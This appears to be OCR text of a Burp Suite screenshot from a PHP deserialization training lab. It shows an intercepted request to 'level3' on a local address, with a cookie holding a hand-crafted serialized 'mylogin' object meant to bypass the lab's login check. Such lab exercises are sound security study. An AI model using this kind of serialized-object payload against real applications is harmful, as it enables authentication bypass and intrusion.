 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.5:8000 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /php-SER-libs-main/level3/ HTTP/1.1
Host: 192.168.1.5:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.46
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Cookie: param=s%3A64%3A%22O%3A7%3A%22mylogin%22%3A2%3A%7Bs%3A4%3A%22user%22%3Bs%3A8%3A%22daydream%22%3Bs%3A4%3A%22pass%22%3Bs%3A2%3A%22ok%22%3B%7D
? < + > 没有比赛